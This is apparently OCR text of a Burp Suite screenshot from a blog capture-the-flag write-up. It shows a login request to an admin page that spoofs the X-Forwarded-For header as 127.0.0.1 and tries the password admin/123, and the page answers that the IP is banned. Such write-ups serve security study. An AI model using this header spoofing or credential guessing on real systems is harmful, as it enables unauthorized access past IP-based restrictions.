 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
1
2
Go Cancel < > Target: http://123.206.31.85:1003
Request
Raw Params Headers Hex
Name Value
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;...
Accept-Encoding gzip, deflate
Referer http://123.206.31.85:1003/
Content-Type application/x-www-form-urlencoded
Content-Length 19
Origin http://123.206.31.85:1003
Connection close
Upgrade-Insecure-Requests 1
Cache-Control max-age=0
X-Forwarded-For 127.0.0.1
Add
Remove
Up
Down
user=admin&pass=123
3
Response
Raw Headers Hex HTML Render
管理员系统
</title>
</head>
<body>
<h1>管理员系统</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass" id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
IP禁止访问，请联系本地管理员登陆，IP已被记录.
</body>
</html>
https://blog.csdn.net/Mitchell_Donovan